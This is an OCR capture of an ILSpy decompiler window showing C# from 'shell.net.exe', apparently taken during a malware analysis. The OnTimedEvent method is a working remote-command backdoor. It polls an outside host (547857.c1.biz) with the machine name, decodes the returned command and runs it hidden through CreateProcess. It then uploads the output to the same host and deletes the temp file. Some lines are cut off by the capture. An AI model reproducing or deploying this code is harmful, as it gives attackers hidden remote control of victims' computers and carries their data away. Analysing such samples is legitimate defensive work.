 ILSpy
File View Window Help
(Default) C# C# 10.0 / VS 2022
Assemblies
mscorlib (4.0.0.0, .NETFramework, v4.0)
System (4.0.0.0, .NETFramework, v4.0)
System.Core (4.0.0.0, .NETFramework, v4.0)
System.Xml (4.0.0.0, .NETFramework, v4.0)
System.Xaml (4.0.0.0, .NETFramework, v4.0)
WindowsBase (4.0.0.0, .NETFramework, v4.0)
PresentationCore (4.0.0.0, .NETFramework, v4.0)
PresentationFramework (4.0.0.0, .NETFramework
System.Windows.Forms (4.0.0.0, .NETFramework
System.Drawing (4.0.0.0, .NETFramework, v4.0)
System.Runtime.Serialization (4.0.0.0, .NETFrame
System.Security (4.0.0.0, .NETFramework, v4.0)
shell.net.exe (1.0.
Metadata
References
{ } -
{ } shell.net
NativeMethods
PROCESS_INFORMATION
Program
Base Types
Derived Types
Tmr : Timer
Program()
Main() : void
OnTimedEvent(object, ElapsedEventA
UploadResult(string, string) : string
STARTUPINFO
OnTimedEvent(object, ElapsedEventArgs) : void
// shell.net.Program
using ...
private static void OnTimedEvent(object source, ElapsedEventArgs e)
{
try
{
string text = "http://547857.c1.biz";
string address = text + "/dn.php?name=" + Environment.MachineName + "&prefix=kk";
using WebClient webClient = new WebClient();
webClient.CachePolicy = new RequestCachePolicy(RequestCacheLevel.NoCacheNoStore);
string text2 = webClient.DownloadString(address);
if (!(text2 == ""))
{
string text3 = Encoding.Unicode.GetString(Convert.FromBase64String(text2));
Console.WriteLine(text3);
string text4 = "\\rr" + DateTime.Now.ToFileTimeUtc() + ".txt";
text4 = Environment.GetEnvironmentVariable("TMP") + text4;
bool flag = text3.EndsWith(" >");
if (flag)
{
text3 += text4;
}
STARTUPINFO lpStartupInfo = default(STARTUPINFO);
lpStartupInfo.cb = Marshal.SizeOf((object)lpStartupInfo);
lpStartupInfo.wShowWindow = 0;
PROCESS_INFORMATION lpProcessInformation = default(PROCESS_INFORMATION);
NativeMethods.CreateProcess(null, text3, 0u, 0u, bInheritHandles: false, 0u, 0u, null, ref lpStartupInfo, out
if (flag)
{
address = text + "/up.php?name=" + SystemInformation.ComputerName;
string value = UploadResult(address, text4);
Console.WriteLine(value);
}
File.Delete(text4);
}
}
catch (Exception ex)
{
Console.WriteLine(ex.ToString());
}
}